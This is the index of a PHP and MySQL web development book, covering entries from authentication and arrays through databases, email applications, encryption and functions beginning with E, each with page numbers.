threads collapsing, 748-752 expanding, 748-751 treenode class, 753, 757-760 viewing individual articles, 760-762 ASCII, 772 ASINSearch() method, 829 asort() function, 93 ASP style (PHP tags), 19 assignment operators, 28, 34 combination assignment operators, 35 decrement operators, 35-36 equal sign (=), 25increment operators, 35-36 reference operator, 36 returning values, 34-35 Associate ID (Amazon), 813 associative arrays, 85. See also arrays contents, accessing, 85 each() function, 85-87 initializing, 85 list() function, 85-87 looping through, 85, 87 associativity, operators, 42-44 asterisk symbol (\*), regular expressions, 126 atomic column values (databases), 214-215 attachments, email, 689 attributes, 162-166 creating, 162-164 overriding, 170-173 auditing, 357 authentication, 343, 350-351, 383-384, 401-406. See also security access control encrypting passwords, 397-399 implementing, 392-395 multiple pages, protecting, 399 storing passwords, 395 basic authentication (HTTP), 399-400 with Apache .htaccess files, 402-406 in PHP, 400-402 custom, creating, 408 digest authentication (HTTP), 400 identifying users, 391-392

mod\_auth\_mysql module, 406-408 documentation Web sites, 408 installing, 406-407 testing, 407 passwords, 350-351 session control, 517-524 authmain.php script, 517-522 logout.php script, 523-524 members\_only.php script, 522-523 users input data, validating, 580 logging in, 584-587 logging out, 587-588 passwords, 588-595 registering, 577, 580-583 Web sites, 408 authmain.php script (authentication), 517-522 auto\_append\_file (php.ini file), 142-143 AUTO\_INCREMENT keyword, 231 auto\_prepend\_file (php.ini file), 142-143 autocommit mode, 314 autoload()function, 187 automatic generation of images, 490-491 AVG(column) function, 256

## В

b file mode, 63 backing up, 358 AMANDA (Advanced Maryland Automated Network Disk Archiver), 358 databases, 305-306 FTP functions, 459-463 checking update times, 464-465 closing connections, 466 downloads, 465-466 logins, 463 remote connections, 463 MySQL databases, 358 backticks, 448 backtrace (functions), 196 base canvases, 495 baseline descenders, 497 basename() function, 442, 445

basic authentication (HTTP), 399-400 with Apache .htaccess files, 402-406 in PHP. 400-402 binary installations, 890 MySQL, 892-893 binary large objects (BLOB types), 239, 241 bind\_param() method, 281 bindings, late static bindings, 185-186 bitwise operators, 38 BLOB types (binary large objects), 239-241 blocks, 47 catch (exception handling), 194 try (exception handling), 193 Bob's Auto Parts application, 14, 17 exception handling, 199-202 book details page (Shopping Cart application), 616, 622-623, 646 Book-O-Rama application Database Search page, 268 schema, 219, 230 setting up, 243 tables, SQL code, 245 book\_fns.php files (Shopping Cart application), 612 book\_sc database (Shopping Cart application), 612, 614-615 book\_sc.sql files (Shopping Cart application), 612 book\_sc\_fns.php files (Shopping Cart application), 612 bookdisplayfunctions.php files (Tahuayo application), 819 bookmark\_fns.php files (PHPBookmark application), 572 bookmarks, 571 adding, 596-599, 872 bookmark.gif files (PHPBookmark application), 572 deleting, 600-602 displaying, 599 recommending, 571 storing, 571 bookmarks.sql files (PHPBookmark application), 572 books, Amazon categories, 826, 828 Boolean data type (variables), 29 bottom-up approach to security, 363 bottom.php files (Tahuayo application), 819

bounding boxes array contents, 497 coordinates, 496 Boutell Web site, 508 branching (regular expressions), 127 break statement, 56 breaking up code, 541-542 brochureware sites, 328 common pitfalls, 330 limitations, 328 answering feedback, 329 lack of information, 328 poor presentation, 329 tracking success, 330-331 updated information, 329 browse nodes (Amazon), 816 browsedir.php file, 439 browseNode variable, 824 browseNodeSearch() function, 845 browseNodeSearch() method, 829, 835 browsers authentication, 351 directories, 439 secure transactions, 410-411 Web database architecture, 216 bugs, 376-377 PHP 5.3 fixes, 7 regression, 377 **BUGTRAQ** archives, 437 building MLM, 687 buttons colors, 495 make button.php scripts, 492 scripts, calling, 493 text colors/fonts, 492 fitting onto, 495-498 positioning, 498-499 writing, 499

# С

cache() function, 847-848 cached() function, 847-848 cachefunctions.php files (Tahuayo application), 820 caching Amazon, 814-815, 846-849 calculate\_items() function, 630-631 calculate\_price() function, 630-631 calculating dates in MySQL, 478-480 in PHP. 477-478 calendar functions, 480-481 calling button scripts, 493 class operations, 167 functions, 22, 143 case sensitivity, 146 errors. 66 parameters, 143-144 prototypes, 144 undefined functions, 145-146 canvas base, 495 images, creating, 487 caret symbol (^), regular expressions, 126-127 Cartesian product, 250, 254 cartfunctions.php files (Tahuayo application), 820 CAs (Certifying Authorities), 355 cascading style sheets (CSS), 546 case sensitivity calling functions, 146 MySQL statements, 221 strings, changing, 113-114 casts (variable types), 30 catalog scripts (Shopping Cart application), 615-617 index.php, 615-620 show\_book.php, 616, 622-623, 646 show cat.php, 615, 620-622 catch blocks (exception handling), 194 categories, Amazon books, 826, 828 category page (Shopping Cart application), 615, 620-622 categoryfunctions.php files (Tahuayo application), 820 categoryList array, 827 Certificate Signing Request (CSR), 356-357 certification projects, personalized documents. 779 files. 779 index.html file, 780-781 PDF, 788-796 PDFlib, 796, 802-804

RTF, 784-787 score.php file, 782-784 Certifying Authorities (CAs), 355 CGI Interpreter, 890 CGI specification Web site, 450 change\_passwd.php files (PHPBookmark application), 572 change\_passwd\_form.php files (PHPBookmark application), 572 change\_password() function, 590, 720 change\_password.php files (Shopping Cart application), 611 change\_password\_form.php files (Shopping Cart application), 611 characters classes, 125 escaping, 114 padding, 112 reading, 75 sets, 124-125 check\_admin\_user() function, 700 check\_auth\_user() function, 665 check\_logged\_in() function, 700 check\_normal\_user() function, 700 check\_valid\_user() function, 585 checkdate() function, 370, 474 Checkout links, 818 checkout.php files (Shopping Cart application), 611 checkout.php script (Shopping Cart application), 633-638 chgrp() function, 446 child nodes (Web forum tree structure), 743 chmod() function, 446 chown() function, 446 ciphertext (encryption), 351 classes, 160-161 abstract, 186 AmazonResultSet, 828-829 attributes, 164-166 calling, 167 character (regular expressions), 125 converting to strings, 190 creating, 162-164 CSS, 859 designing, 174-175 Exception, 195-196 extending, 196-197 methods, 195

exceptions, creating, 196 inheritance, 162 instantiating, 164 polymorphism, 161 Product, 839 tree\_node class, 743 treenode class (Web forum application), 753-760 type hinting, 184 writing code for, 175-183 clauses GROUP BY, 256-257 HAVING, 257 **LIMIT, 258** ORDER BY, 255 SELECT, 255-257 throw, 196 **WHERE**, 248 comparison operators, 248-249 join condition, 250 client-side programming, 859 cloning objects, 186 closedir(\$dir) function, 440 closing tags (XML), 810 code blocks, 47 content. 546 execution directives, 57 indenting, 47 logic, 546 naming conventions, 539 organizing, 374 optimizations, 546-547 prototypes, 545-546 reusing. See reusing code rewriting, 537-538 Shopping Cart application, 610 testing, 548 version control, 542-543 CVS (Concurrent Versions System), 543 multiple programmers, 543 repository, 542-543 writing, 538-541 Codewalkers Web site, 909 collapsing threads (Web forum application), 748, 752

colors buttons, 495 RGB (red, green, and blue), 488 text. 492 columns, 232-236 date and time types, 238-239 **DESCRIBE** statement, 299 keys, 209 creating, 215 foreign keys, 210 primary keys, 210 numeric types, 236-238 floating point data types, 237-238 integral data types, 237 string, 239-241 values, 209 atomic column values, 214-215 **EXPLAIN** statement, 303 columns priv table, 288, 292-293 combination assignment operators, 35 comma (,) operator, 39 command line, 531 commands **DESCRIBE**, 233-234 GRANT, 223-228 LOCK TABLES, 305 mysql, 221 mysql dump, 305 phpinfo(), 31 REVOKE, 227-228 SHOW, 233-234 SQL, 229-231 traceroute (UNIX), 344 Web server functions, 447-450 comments, 20-21, 540 commercial Web sites, 327, 336 adding value to goods or services, 335 authentication, 343 cutting costs, 335-336 firewalls, 357-358 importance of stored information, 342 online brochures, 328 common pitfalls, 330 limitations, 328-331 orders for goods or services, 331-334 privacy policies, 333

providing services and digital goods, 334-335 return policies, 333 risks, 336 competition, 338 crackers, 337 failure to attract business, 337-338 hardware failure, 337 legislation and taxes, 339 service provider failures, 338 software errors, 338 system capacity limits, 339 security, 342 auditing, 357 authentication, 350-351 backing up data, 358 Certificate Signing Request (CSR), 356-357 Certifying Authorities (CAs), 355 compromises, 349 digital certificates, 355 digital signatures, 354-355 encryption, 351-354 hash function, 354 log files, 357 passwords, 350-351 physical security, 359 Secure Web servers, 356-357 security policies, creating, 349-350 threats, 342-348 SSL (Secure Sockets Layer), 333 strategies, selecting, 339 types, 327-328 committed transactions, 314 comparing strings, 119 length, testing, 120 strcasecmp() function, 119 strcmp() function, 119 strnatcmp() function, 119 comparison operators, 36-37 equals operator, 37 WHERE clauses, 248-249 compatibility of commercial Web sites, 334 components, user personalization, 570 compression, SSL (Secure Sockets Layer), 416

compromised servers, 365 Concurrent Versions System (CVS), 543 conditionals. 46 code blocks, 47 comparing, 51 else statements, 47 elseif statements, 48-49 if statements, 46-47 indenting code, 47 switch statements, 49-51 conditions, join, 250 configuration DMZs, 386-387 PHP. 894 sessions, 516-517 web servers Apache HTTP server, 380-381 Microsoft IIS, 381 connections Amazon, 807-808 Database servers, 384-385 FTP servers, closing, 466 MySQL database, 293 networks, runtime errors, 557-558 remote FTP servers, 463 Web databases, 273 constants, 31 error reporting, 562 constants.php files Amazon, 823 Tahuayo application, 819 constructors, 163-164 content (code), 546 continuation symbol (MySQL), 220 continue handlers, 320 continue statements. 56 control characters n (newline), 68 t (tab), 68structures, 46, 49 alternate syntax, 56 breaking out of, 56 conditionals, 46-51 declare, 57

loops, 51-56 stored procedures, 319-323 version (code), 542-543 CVS (Concurrent Versions System), 543 multiple programmers, 543 repository, 542-543 conversion arrays to scalar variables, 105-106 calendars, 481 classes to strings, 190 format strings, 112-113 printf() function, 112-113 type codes, 112-113 cookies, 510-511 session IDs, 511-512 setting, 510-511 coordinates, bounding boxes, 496 copy() function, 447 correlated subqueries, 260 cos() function, 804 count() function, 104 COUNT(items) function, 256 counting array elements, 104 crackers, 337, 366 **CREATE** privilege, 226 CREATE TABLE command (SQL), 229-231 **CREATE TEMPORARY TABLES privilege, 226** create\_database.php files (Warm Mail application), 655 create\_database.sql files, 745 MLM application, 691 Web forum application, 744 credit card numbers, storing, 419 criteria, retrieving from databases, 248-249 cross join, 254 crypt() function, 397-398 PHP 5.3, functionality in, 7 cryptography, 352 CSR (Certificate Signing Request), 356-357 CSS (cascading style sheets), 546, 858 classes, 859 curly braces ({}), regular expressions, 126 current() function, 102 cursors (stored procedures), 319-323 custom authentication, creating, 408 cutting costs (commercial Web sites), 335-336 CVS (Concurrent Versions System), 543

# D

data aggregating, 256-257 encrypting, 418 graphing, 499-507 grouping, 256-257 input checking, 558 user authentication validation, 580 inserting into databases, 244-245 joins, 254-255 loading from files, 311 redundant data, avoiding (Web databases), 212-213 retrieving from databases, 246-247 from multiple tables, 249-250 in a particular order, 255-256 with specific criteria, 248-249 rows, returning, 258 sensitive data credit card numbers, storing, 419 storing, 417-418 storing, 59 tables aliases, 253-254 joining, 251-252 rows unmatched, 252-253 two-table joins, 250-251 transfer, 306-308 types BLOB types (binary large objects), 239 date and time data types, 238-239 floating point data types (numeric column types), 237-238 integral data types (numeric column types), 237 TEXT types, 239 variables. 29 Data Definition Languages (DDL), 244 Data Encryption Standard (DES), 353 Data Manipulation Languages (DML), 244 data\_valid\_fns.php files MLM application, 691 PHPBookmark application, 572

Shopping Cart application, 612 Warm Mail application, 655 Web forum application, 744 databases, 208 backing up, 305-306 benefits, 80, 207 Book-O-Rama setting up, 243 tables, SQL code, 245 book sc database (Shopping Cart application), 612-615 creating with MySQL, 222 data aggregating, 256-257 grouping, 256-257 inserting, 244-245 joins, 254-255 loading from files, 311 retrieving, 246-256 rows unmatched, 252-253 tables, 251-254 two-table joins, 250-251 DDL (Data Definition Languages), 244 DML (Data Manipulation Language), 244 dropping, 264 front page, 574-577 information gathering, 296 EXPLAIN statement, 299-303 SHOW statement, 296-297 keys, 209 foreign keys, 210 primary keys, 210 lists, 688 MySQL, 287 aggregate functions, 256 backing up, 358 columns\_priv table, 292 connection verification, 293 db table, 290-291 host table, 291 join types, 254-255 request verification, 293 results.php script, 269 tables\_priv table, 292

user table, 289 Web database architecture, 268-271 optimizing, 304-305 default values, 305 designs, 304 indexes, 305 permissions, 304 tables, 304 passwords encrypting, 295 storing, 295 PEAR, 284-285 privilege system, 287-288 columns\_priv table, 293 db table, 290-291 grant table, 293 host table, 290-291 privileges, updating, 293-294 tables\_priv table, 293 user table, 289-290 queries, indexes, 304 records deleting, 264 updating, 261 relational databases, 210 relationships, 211 many-to-many relationships, 211 one-to-many relationships, 211 one-to-one relationships, 211, 216 replication, 306-307 data transfer, 306-308 master servers, 306-307 slaves, 306-308 restoring, 306 rows, returning, 258 runtime errors, 555-557 schemas, 210, 573-574 security, 294 operating system, 294 passwords, 295 user privileges, 295-296 Web issues, 296 selecting in MySQL, 229

servers connecting to, 384-385 security, 383-385 setting up (online newsletters), 692-694 Shopping Cart application, 615 SQL (Structured Query Language), 243-244 subqueries, 258-259 correlated, 260 operators, 259 row, 260 temporary tables, 260 subscribers, 688 tables, 208 altering, 261-263 Cartesian product, 250 columns, 209, 232-241 creating in MySQL, 229-231 dropping, 264 equi-joins, 251 indexes, creating, 234-235 joins, 250 keywords, 231 left joins, 252-253 rows, 209 types, 216, 229 values, 209 viewing, 233-234 Warm Mail application (email client), 655-656 Web forum application, 744-745, 747 date and time calendars, 481 column types, 238-239 converting between PHP and MySQL formats, 476-477 data types, 238-239 in MySQL calculations, 478-480 DATE\_FORMAT() function, 476-477 MySQL Web site, 481 UNIX\_TIMESTAMP() function, 476-477

in PHP, 469, 474 calculations, 477-478 calendar functions, 480-481 checkdate() function, 474 date() function, 469-472 floor() function, 478 getdate() function, 473 microseconds, 480 mktime() function, 471-472 PHP Web site, 481 date() function, 21-22, 445, 469-471 format codes, 469-471 Unix timestamps, 471-472 date\_add() function, 478 DATE FORMAT() function, 476-477 date\_sub() function, 478 db table, 288, 290-291 db connect() function, 583 db\_fns.php files MLM application, 691 PHPBookmark application, 572 Shopping Cart application, 612 Warm Mail application, 655 Web forum application, 744 db\_result\_to\_array() function, 619 DDL (Data Definition Languages), 244 DDoS (Distributed Denial of Service), 346, 364 preparing for, 387 debugging variables, 559-561 declare control structure, 57 declare handlers, 320 declaring functions, 146-147 stored functions, 318-319 stored procedures, 316-317 decoct() function, 446 decrement operators, 35-36 decryption, 352 default values, database optimization, 305 **DELETE** privilege, 225 **DELETE statement**, 264 delete\_account() function, 670 delete bm() function, 601 delete\_bms.php files PHPBookmark application, 572 Shopping Cart application, 612

delete\_category.php files (Shopping Cart application), 612 delete\_message() function, 681-682 deletion anomalies, avoiding (Web databases). 213 Denial of Service (DoS), 346-347, 364 deploying new software versions, 379 deregistering variables, 513 DES (Data Encryption Standard), 353 DESC keyword, 255 descenders (letters), 497 **DESCRIBE** command, 233-234 **DESCRIBE statement, 299** describe user; statement, 289 design. See also configuration classes, 174-175 database optimization, 304 Web databases, 211 anomalies, avoiding, 213 atomic column values, 214-215 keys, creating, 215 null values, avoiding, 216 questions, formulating, 215 real-world objects, modeling, 211-212 redundant data, avoiding, 212-213 table types, 216 design\_button.html file, 492-493 destroving sessions, 513 destructors, 163-164 Details link, 817 developer token (Amazon), 813 development environments, 544 Devshed Web site, 508, 908 DHTML (Dynamic HTML), 857 diagrams entity relationship, 210 online newsletters, 689-691 die() language construct, 526 digest authentication (HTTP), 400 digital certificates, 355 digital goods (commercial Web sites), providing, 334-335 digital signatures, 354-355 directives execution. 57 magic\_quotes\_gpc, 417 magic\_quotes\_runtime, 417 php.ini file, editing, 529-530

directories browsing, 439 extensions, copying libpdf file, 899 files, write permissions, 418 functions, 439 creating directories, 443 deleting directories, 443 file paths, 442-443 reading from directories, 439-441 structures, 542 dirname() function, 442, 445 disabling unnecessary OS applications, 388 disaster recovery, 364 planning, 388-389 disconnecting Web databases, 276 discussion board application, 741-742, 763-764 article list. 747-749 collapsing threads, 748-752 displaying articles, 752-753 expanding threads, 748-751 individual articles, viewing, 760-762 new articles, adding, 762-769 plus symbols, 748 treenode class, 753, 757-760 database design, 744-747 extensions, 769 files, 744 posters, 744 solutions, 742-744 tree structure, 742-743 tree node class, 743 discussion boards, 741 discussion\_fns.php files (Web forum application), 744 disgruntled employees, 366 disk\_free\_space(\$path) function, 443 display() function, 758 display\_account\_form() function, 667, 703, 719 display\_account\_select() function, 672-673 display\_account\_setup() function, 667, 669 display\_book\_form() function, 647 display\_button() function, 733 display cart() function, 627-630 display\_categories() function, 618-619

display\_information() function, 713-714 display\_items() function, 709 display list() function, 674 display\_list\_form() function, 722 display\_mail\_form() function, 726 display\_message() function, 678 display\_password\_form() function, 719 display\_post() function, 762 display\_preview\_button() function, 733 display\_registration\_form() function, 577 display\_tree() function, 752-753 display\_user\_menu() function, 585 display\_user\_urls() function, 599 displaying articles (Web forum application), 752-753 Distributed Denial of Service (DDoS), 346 division operator, 33 DML (Data Manipulation Languages), 244 DMZs (demilitarized zones), 366 configuring, 386-387 dns get mx() function, 459 do..while loops, 55-56 do\_html\_header() function, 632, 672, 700 Document Type Definition. See DTD documentation gd, Web site, 508 Web application projects, 544-545 documents headers, 779, 804 personalized, 771 RTF, 784-787 certification project, 779-781, 788-796, 802-804 creating, 771-772 extensions, 805 formats, 772 requirements, 776-777 DOM (Document Object Model), 857 web resources. 884 DoS (Denial of Service), 346-347, 364 preparing for, 387 double data type (variables), 29 doubleval() function, 296 downloading files from FTP servers, 465-466 FreeType library, 484 jpeg-6b, 484

PostScript Type 1 fonts, 484 t1lib, 484 draw\_star() function, 804 drawing figures, 499-507 functions, 488 images, scripts, 486 text, 487-489 **DROP DATABASE statement, 264** DROP privilege, 226 **DROP TABLE statement, 264** dropping databases, 264 tables, 264 DTD (Document Type Definition), 810 dump variables.php file, 559 dynamic content, 21 date() function, 21-22 functions, 22

# Е

e-commerce Web sites, 327, 336 adding value to goods or services, 335 authentication, 343 cutting costs, 335-336 online brochures, 328 common pitfalls, 330 limitations, 328-331 orders for goods or services, 331-334 privacy policies, 333 providing services and digital goods, 334-335 return policies, 333 risks, 336 competition, 338 crackers, 337 failure to attract business, 337-338 hardware failure, 337 legislation and taxes, 339 service provider failures, 338 software errors, 338 system capacity limits, 339 security, 342 auditing, 357 authentication, 350-351 backing up data, 358

Certificate Signing Request (CSR), 356-357 Certifying Authorities (CAs), 355 compromises, 349 digital certificates, 355 digital signatures, 354-355 encryption, 351-354 firewalls, 357-358 hash function, 354 importance of stored information, 342 log files, 357 passwords, 350-351 physical security, 359 Secure Web servers, 356-357 security policies, creating, 349-350 threats, 342-348 SSL (Secure Sockets Layer), 333 strategies, selecting, 339 types, 327-328 each() function, 85, 87, 102 echo statements, 26-27 edit\_book.php files (Shopping Cart application), 612 edit\_book\_form.php files (Shopping Cart application), 612, 646 edit category.php files (Shopping Cart application), 611 edit category form.php files (Shopping Cart application), 611 elements, 82 applying functions, 103-104 counting, 104 root elements (XML), 811 else statements, 47 elseif statements, 48-49 email accounts creating, 668-669 deleting, 670 modifying, 670 selecting, 671, 673 setting up, 666-668 attachments, 689 encryption, 419-420 GPG (Gnu Privacy Guard), 419-427 PGP (Pretty Good Privacy), 419

reading, 452 sending, 452 Warm Mail application database, 655-656 deleting email, 681-682 email, 681-682 extensions, 686 files, 654-655 forwarding/replying, 684-685 IMAP function library, 652-653 interface, 654 logging in, 663-666 logging out, 666 reading mail, 671-681 script architecture, 657, 662-663 sending, 682-685 solutions, 652-654 embedding PHP in HTML, 17-18 comments, 20-21 PHP statements, 19-20 tags, 18-19 whitespace, 20 empty() function, 45 encryption, 351-352, 419-420 algorithm, 351 ciphertext, 351 cryptography, 352 data, 418 Data Encryption Standard (DES), 353 decryption, 352 digital certificates, 355 digital signatures, 354-355 GPG (Gnu Privacy Guard), 419 installing, 420-422 key pairs, 420-421 testing, 422-427 hash functions, 354 passwords, 295, 397-399 PGP (Pretty Good Privacy), 419 plain text, 351 private keys, 353 public keys, 353-354 RSA, 353 end() function, 102 engineering software, 536

entities (HTML), 372 entity relationship diagrams, 210 ENUM type, 241 envelopes, SOAP, 812 environments development, 544 PHP functions, 450 EPA Web site, 359 equal sign (=) assignment operator, 25 equality operator, 87 equals operator, 37 equi-joins, 251, 255 Equifax Secure, 355 ereg() function, 129-130 eregi() function, 129 ereg\_replace() function, 130 eregi\_replace() function, 130 errors 401 errors (HTTP), 404 exception handling, 565-567 exit statement, 56 function calling, 66 handling, 202 logic, 558-559 messages, 145-146 PHP 5.3, 7 programming, 551-554 logic errors, 558-559 runtime errors, 553-555 syntax errors, 552-553 reporting levels, 562-563 runtime, 553-554 database interaction, 555-557 functions that don't exist, 554-555 input data, checking, 558 network connections, 557-558 reading/writing files, 555 settings, 563-564 software, 338, 347 developer assumptions, 347 poor specifications, 347 poor testing, 348 suppression operator, 39 syntax, 552-553 triggering, 564 escapeshellcmd() function, 378, 417, 449 escaping characters, 114

escaping output, 371 eval() function, 525-526 evaluating strings, 525-526 Evil Walrus Web site, 909 examining php.ini file, 380 Exception class, 195-196 extending, 196-197 methods, 195 exceptions, 193-195, 565-567 Bob's Auto Parts application, 199-202 catch blocks, 194 classes, 196 Exception class, 195-197 I/O (input/output) files, 199 throwing, 193 try blocks, 193 tutorials. 203 user-defined exceptions, 196-199 exec() function, 447 executable content (stored data), 417 execution command line, 531 directives. 57 operator, 39-40 quotes, 377-378 exit handlers, 321 language constructs, 526 statements, 56 expand\_all() function, 751 expanding threads (Web forum application), 748-751 EXPLAIN statement, 299-303 column values, 303 join types, 301-302 explode() function, 100-101, 116-117, 459 expressions regular, 123-124 \* symbol, 126 + symbol, 126 branching, 127 caret symbol (^), 126-127 character sets, 124-125 curly braces  $(\{\}), 126$ Perl, 123 slash (\), 127

Smart Form Mail application, 128-129 special characters, 127-128 splitting strings, 130 string anchoring, 126-127 subexpressions, 126 substrings finding, 129-131 extending Exception class, 196–197 syntax, 257 Extensible Markup Language. See XML extensions copying libpdf\_file, 899 loading, 528 online newsletters, 740 personalized documents, 805 PHPBookmark application, 606 require() statement, 136 Shopping Cart application, 650 Warm Mail application, 686 Web forum application, 769 extract() function, 105-106 extract\_type parameter, 105 extract\_type parameter, 105 Extreme Programming Web site, 549

# F

f file mode, 63 FastTemplate Web site, 546 fclose() function, 69, 440 FDF Web site, 789 fdf\_create() function, 789 fdf\_set\_file() function, 789 fdf\_set\_value() function, 789 Fedex Web site, 335 feof() function, 73 fetchRow() method, 284 fgetc() function, 75 fgetcsv() function, 73-74 fgets() function, 73 fgetss() function, 73 fields scope, 290 tables, 209 figures, drawing, 499-507 File Details view, 445

FILE privilege, 226-227, 295 File Transfer Protocol. See FTP file() function, 74 file\_exists() function, 76 fileatime() function, 445 filedetails.php file, 444-445 filegroup() function, 444, 446 fileinfo extension, 7 filemtime() function, 445 filename extensions, require() statement, 136 fileowner() function, 444, 446 fileperms() function, 446 files, 59-61, 443 backing up, 459-466 browsedir.php, 439 checking, 76 closing, 69 constants.php (Amazon), 823 create\_database.sql, 745 creating, 447 data, loading from, 311 deleting, 76, 447 design\_button.html, 492-493 dump variables.php, 559 filedetails.php, 444-445 formats, 68-69 handle.php, 566 htaccess files (Apache Web server), 402-406 httpd.conf, 896-897 I/O (input/output), 199 index.html (certification application), 780-781 index.php MLM online newsletters, 694 Tahuayo application, 820-826 Warm Mail application, 657 libpdf php, copying, 899 limitations, 79 loading arrays from, 98-101 locking, 78-79 log files, 357 lookup.php, 453 make button.php, 493 mirroring FTP functions, 459-466 MLM, 690

modes, 61-62 moving, 447 multiple, uploading (online newsletters), 727, 731 navigating, 76-77 new post.php, 763 newbooks.txt, 311 opening, 61 file modes, 61-62 fopen() function, 62-64 FTP (File Transfer Protocol), 64-65 HTTP (Hypertext Transfer Protocol), 64-65 potential problems, 65-66 paths, directories, 442-443 pdflib.php, 796 personalized documents, 779 php.ini file auto\_append\_file, 142-143 auto\_prepend\_file, 142-143 directives, editing, 529-530 PHPBookmark application, 572 pollsetup.sql, 500 progex.php, 448-449 properties, changing, 446 reading, 61, 71-72, 444-446 feof() function, 73 fgetc() function, 75 fgetcsv() function, 73-74 fgets() function, 73 fgetss() function, 73 file() function, 74 fopen() function, 72 fpassthru() function, 74 fread() function, 75 readfile() function, 74 reading/writing, 555 rtf.php, 786 score.php (certification project), 782-784 Shopping Cart application, 611-612 showpoll.php, 502-506 simplegraph.php, 486 status function results, 448-449 Tahuayo application, 819-820

topbar.php, 825 uploading, 431-432 displaying, 437 FTP (File Transfer Protocol), 466 HTML, 431-433 online newsletters, 688-689 PHP, writing, 434-438 security, 434, 438 troubleshooting, 438-439 utilityfunctions.php, 825 vote.html, 500 Warm Mail application (email client), 654-655 Web forum application, 744 write permissions, 418 writing, 61 file formats, 68-69 fputs() function, 67 fwrite() function, 67 fwrite() function, parameters, 68 filesize() function, 76, 446 filetype() function, 446 filled\_out() function, 580-581 filtering input data (Web databases), 272 user input, 367-371 final keyword, 172 find and replace substrings, 122-123 finding substrings, 120-121 numerical position, 121 regular expressions, 129-130 strchr() function, 121 stristr() function, 121 strpos() function, 121 strrchr() function, 121 strrpos() function, 122 strstr() function, 121 findstr.exe, 377 firewalls, 357-358, 386 FishCartSQL, 650 fitting text onto buttons, 495-498 flat files, 59-61 checking, 76 closing, 69 deleting, 76 formats, 68-69

limitations, 79 locking, 78-79 navigating, 76-77 opening, 61 file modes, 61-62 fopen() function, 62-64 FTP (File Transfer Protocol), 64-65 HTTP (Hypertext Transfer Protocol), 64-65 potential problems, 65-66 reading, 61, 71-72 feof() function, 73 fgetc() function, 75 fgetcsv() function, 73-74 fgets() function, 73 fgetss() function, 73 file() function, 74 fopen() function, 72 fpassthru() function, 74 fread() function, 75 readfile() function, 74 writing, 61 file formats, 68-69 fputs() function, 67 fwrite() function, 67 fwrite() function, parameters, 68 Float data type (variables), 29 floating point data types (numeric column types), 237-238 flock() function, 78 floor() function, 478 focus groups, 330-331 fonts button text, 492 descenders, 497 FreeType library, downloading, 484 images, creating, 491-499 PDF readers, 794-795 PostScript Type 1 fonts, downloading, 484 TrueType, 492 footers, script architecture, 694 fopen() function, 61-64, 72, 440, 454 for loops, 54-55 foreach loops, 54-55 iteration, 191

foreign keys databases, 210 InnoDB tables, 315-316 forgot\_form.php files (PHPBookmark application), 572 forgot\_passwd.php files (PHPBookmark application), 572 formats codes, date() function, 469-471 images, 484 GIF (Graphics Interchange Format), 485 JPEG (Joint Photographic Experts Group), 485 PNG (Portable Network Graphics), 485 WBMP (Wireless Bitmap), 485 personalized documents, 772 ASCII. 772 HTML, 773 paper, 772 PDF, 775 PostScript, 774-775 RTE 774 word processors, 773 strings, 110 case, changing, 113-114 conversion specifications, 112-113 HTML formatting, 110-111 ltrim() function, 110 nl2br() function, 110-111 printing, 110, 112-113 rtrim() function, 110 storage, 114-116 trim() function, 110 trimming whitespace, 110 forms HTML, 268-269, 431 Bob's Auto Parts application, 14, 17 creating, 14-16 processing, 16 totaling with operators, 41-42 variables, accessing, 23-27 forum application. See Web forum application forwarding to email, Warm Mail application, 684-685

fpassthru() function, 74 FPDF function library, 778 fputs() function, 67 fread() function, 75 FreeType library, downloading, 484 fseek() function, 77 ftell() function, 76 FTP (File Transfer Protocol), 459 anonymous login, 462 backing up files, 459-463 checking update times, 464-465 closing connections, 466 downloads, 465-466 logins, 463 remote connections, 463 FTP transfer modes, 466 ftp get() function, 466 ftp mdtm() function, 464 ftp\_nlist() function, 467 ftp\_size() function, 467 mirroring files, 459-463 checking update times, 464-465 closing connections, 466 downloads, 465-466 logins, 463 remote connections, 463 opening files, 64-65 set time limit() function, 467 timeouts, avoiding, 467 uploading files, 466 ftp\_connect() function, 463 ftp\_get() function, 466 ftp\_mdtm() function, 464 ftp\_nlist() function, 467 ftp\_size() function, 467 full joins, 250, 254 functions, 143-144, 151, 158. See also commands \$result->fetch assoc(), 275 add bm(), 597-598 add\_quoting(), 766 addslashes(), 114, 272, 296, 417 addToCart(), 852 aggregate, MySQL, 256 applying to array elements, 103-104 arguments, 22

array\_count\_values(), 104 array\_push(), 713 array\_reverse(), 97-98 array\_walk(), 103-104 arsort(), 93 asort(), 93 autoload(), 187 AVG(column), 256 backtrace, 196 basename(), 442, 445 browseNodeSearch(), 845 cache(), 847-848 cached(), 847-848 calculate\_items(), 630-631 calculate\_price(), 630-631 calendars, 480-481 calling, 22, 143 case sensitivity, 146 errors, 66 parameters, 143-144 prototypes, 144 undefined functions, 145-146 change\_password(), 590, 720 check\_admin\_user(), 700 check\_auth\_user(), 665 check\_logged\_in(), 700 check\_normal\_user(), 700 check\_valid\_user(), 585 checkdate(), 370, 474 chgrp(), 446 chmod(), 446 chown(), 446 closedir(\$dir), 440 copy(), 447 cos(), 804 count(), 104 COUNT(items), 256 creating, 146 crypt(), 397-398 current(), 102 date(), 21-22, 445, 469-471 format codes, 469-471 Unix timestamps, 471-472 DATE\_FORMAT(), 476-477 db\_connect(), 583

db\_result\_to\_array(), 619 declaring, 146-147 decoct(), 446 delete bm(), 601 delete\_account(), 670 delete\_message(), 681-682 directories, 439 creating, 443 deleting, 443 file paths, 442-443 reading from, 439-441 dirname(), 442, 445 disk\_free\_space(\$path), 443 display() function, 758 display\_account\_form(), 667, 703, 719 display\_account\_select(), 672-673 display\_account\_setup(), 667, 669 display\_book\_form(), 647 display\_button(), 733 display\_cart(), 627-630 display\_categories(), 618-619 display\_information(), 713-714 display\_items(), 709 display\_list(), 674 display\_list\_form(), 722 display\_mail\_form(), 726 display\_message(), 678 display\_password\_form(), 719 display\_post(), 762 display\_preview\_button(), 733 display\_registration\_form(), 577 display\_tree(), 752-753 display\_user\_menu(), 585 display\_user\_urls(), 599 do\_html\_header(), 632, 672, 700 doubleval(), 296 drawing parameters, 488 draw\_star(), 804 each(), 85-87, 102 empty(), 45 end(), 102 ereg(), 129-130 eregi(), 129 ereg\_replace(), 130 eregi\_replace(), 130

